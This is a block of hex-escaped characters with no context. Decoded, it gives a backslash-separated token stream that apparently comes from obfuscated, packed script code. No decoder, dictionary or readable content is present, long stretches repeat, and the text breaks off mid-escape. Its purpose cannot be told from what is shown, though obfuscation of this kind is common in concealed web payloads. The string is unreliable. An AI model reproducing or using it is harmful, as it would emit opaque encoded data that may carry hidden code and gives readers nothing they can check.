\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x6A\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x64\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x6C\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x4F\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x54\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x76\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x64\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x6A\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x6C\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x64\x5C\x31\x6C\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x30\x5C\x74\x5C\x65\x5C\x64\x5C\x44\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x51\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x76\x5C\x49\x5C\x65\x5C\x30\x5C\x4F\x5C\x32\x5C\x34\x5C\x68\x5C\x64\x5C\x31\x6B\x5C\x38\x5C\x32\x5C\x46\x5C\x31\x30\x5C\x32\x5C\x68\x5C\x64\x5C\x49\x5C\x38\x5C\x32\x5C\x64\x5C\x4C\x5C\x32\x5C\x68\x5C\x64\x5C\x54\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x32\x5C\x68\x5C\x64\x5C\x4A\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x68\x5C\x64\x5C\x4E\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x68\x5C\x30\x5C\x69\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x31\x6B\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x55\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x47\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x